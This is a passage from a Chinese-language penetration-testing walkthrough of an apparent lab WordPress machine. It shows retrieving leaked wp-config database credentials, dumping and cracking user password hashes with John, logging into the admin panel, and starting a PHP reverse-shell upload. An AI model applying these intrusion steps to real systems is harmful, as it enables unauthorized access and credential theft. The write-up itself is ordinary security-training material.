

4、访问URL文件上传页面:

通过修改exp代码,进行对项目环境渗透行为后,在upload目录会出现新的文件内容:

https://192.168.40.152:12380/blogblog/wp-content/uploads



目录下会出现图片: 193104749.jpeg, 下载:

wget --no-check-certificate https://192.168.40.152:12380/blogblog/wp-content/uploads/193104749.jpeg --no-check-certificate ---这个参数可促使wget下载ssl文件



下载后进行分析图片信息!

5、图片信息枚举

file查看图片类型:



193104749.jpeg: PHP script, ASCII text

这是一个php代码的txt文本! 直接查看!

```
1)-[~/Desktop]
        .
    cat 193104749.jpeg
<?php
/**
 * The base configurations of the WordPress.
 * This file has the following configurations: MySQL settings, Table Prefix,
 * Secret Keys, and ABSPATH. You can find more information by visiting
 * {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
 * Codex page. You can get the MySQL settings from your web host.
 * This file is used by the wp-config.php creation script during the
 * installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8mb4');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
```

define('DB\_USER', 'root');
define('DB\_PASSWORD', 'plbkac');

获得mysql用户名密码:

root/plbkac

接下来使用账号密码直接枚举数据库!

## 四、Mysql信息枚举+暴力破解

1、库表信息枚举

利用图片枚举出的mysql数据库账号密码进行枚举:

| mysql -uroot -pplbkac -h 192 | 2.168.40.152 #利 | 用获得的账户密码远程登录 |
|------------------------------|-----------------|--------------|
| show databases;              | #查看数据库信息        |              |
| use wordpress                | #进入wordpress    |              |
| show tables;                 | #查看表信息          |              |



通过mysql命令枚举到数据库wordpress库中存在wp\_users表信息!

2、表字段信息枚举

读取wp\_user用户表数据:

```
desc wp_users;
select user_login,user_pass from wp_users;
或者select * from wp_users;
```

| Field                                                                                                    | Туре                                                                                                    | Null                                               | Key               | Default                          | Extra          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------|-------------------|----------------------------------|----------------|
| ID<br>user_login<br>user_pass of Obunto)<br>user_nicename<br>user_email<br>user_url<br>user_registered<br>user_activation_key<br>user_status<br>display_name | <pre>bigint(20) unsigned<br/>varchar(60)<br/>varchar(64)<br/>varchar(50)<br/>varchar(100)<br/>varchar(100)<br/>datetime<br/>varchar(60)<br/>int(11)<br/>varchar(250)</pre> | NO<br>NO<br>NO<br>NO<br>NO<br>NO<br>NO<br>NO<br>NO | PRI<br>MUL<br>MUL | NULL<br>0000-00-00 00:00:00<br>0 | auto_increment |

## 10 rows in set (0.001 sec)

MySQL [wordpress]> select user\_login,user\_pass from wp\_users;

| user_login | ass                        |
|------------|----------------------------|
| John       | 89EMq/erHIuZapMB8GEizebcIy |
| Elly       | mbJRRBit7y50Y17.UPJ/xEgv4m |
| Peter      | oYuAFiBA5ixX2njL0XcLzu67sC |
| barry      | 1ND3G70AnRAkRY41vpVypsTfZh |
| heather    | 0VpK8hX4aN.rZ14WDdhEIGeJgf |
| garry      | fKAHd6N4cHKiugLX.4aLes8Pxr |
| harry      | .SQ60tKhVV7k7h1wqESkMh41bu |
| scott      | SPiDX1fChKRsytp1yp8Jo7RdHe |
| kathy      | xAMnC6ON.PYaurLGrhfBi6Tjtc |
| tim        | R7dLIJczwfuExJdpQqRsNf.9ue |
| ZOE        | MMKRP11Q0dT5m1s9mstAUEDjag |
| Dave       | /V9Lqvu37jJT.6t4KWmY.v907H |
| Simon      | diNNRP008k0Q.jE44CjSK/7tEc |
| Abby       | g5mTBpKiLZ5KxhhRe/uqR.48of |
| Vicki      | lqQ1Wwl2SqcP0uKDvxaSwodTY1 |
| Pam        | agypsIJdEuzMkf20XyS5bRm00d |

通过select枚举出该表所有信息内容存在用户名和MD5加密的密码信息!将数据保存至本地:

gedit 1.txt



## 3、AWK分解保存

使用awk进行文本出来提取user\_pass这个字段所有值,在保存至pass.txt awk拆分密码信息: 密码在第3部分

awk -F'|' '{print \$3}' 1.txt > pass.txt



4、john爆破密码本

继续使用John的rockyou文本对mysql密码信息进行爆破:

john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt

#### li)-[~/Desktop] john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt Using default input encoding: UTF-8 Loaded 16 password hashes with 16 different salts (phpass [phpass (\$P\$ or \$H\$ Cost 1 (iteration count) is 8192 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status cookie (?) (?) monkey football (?) coolgirl (?)washere (?)incorrect (?) (?) thumb 0520 (?) passphrase (?) (?) damachine ylle (?) partyqueen (?) 12g 0:00:43:16 DONE (2022-04-04 05:21) 0.004622g/s 5524p/s 26561c/s 26561C/s joefeher .. \*7; Vamos! Use the "--show --format=phpass" options to display all of the cracked passwo rds reliably Session completed

\$P\$B7889EMq/erHIuZapMB8GEizebcIy9.:incorrect

发现对应john用户, 密码为incorrect

## 五、Getshell

通过暴力破解数据库中的密码值,发现了账号密码信息可直接登录wordpress后台,登录后有很多方法可以getshell,接下来就简 单介绍利用!

1、登录后台

访问后台页面,用账户: john, 密码: incorrect

https://192.168.40.152:12380/blogblog/wp-login.php



测试可成功登录!

2、文件上传

Plugins-》 add New -》 upload Plugin:存在上传文件



## 3、php-webshell利用

复制phpshell到本文件夹:

cp /usr/share/webshells/php/php-reverse-shell.php .

